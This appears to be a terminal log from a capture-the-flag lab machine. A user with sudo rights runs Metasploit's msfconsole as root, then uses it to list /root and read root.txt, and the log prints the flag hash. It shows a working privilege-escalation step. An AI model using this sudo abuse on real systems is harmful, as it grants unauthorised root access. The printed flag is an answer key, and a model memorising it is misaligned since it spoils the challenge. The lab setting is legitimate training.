 TERM environment variable not set.
pwn@scriptkiddie:~$ sudo msfconsole
sudo msfconsole
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v6.0.9-dev ]
+ -- --=[ 2069 exploits - 1122 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View advanced module options with advanced
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
msf6 > cd /root
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
msf6 > ls
stty: 'standard input': Inappropriate ioctl for device
[*] exec: ls
root.txt
snap
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
msf6 > cat root.txt
stty: 'standard input': Inappropriate ioctl for device
[*] exec: cat root.txt
7ef9fc1c2df402163c16304a8a6ab8a5
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
msf6 >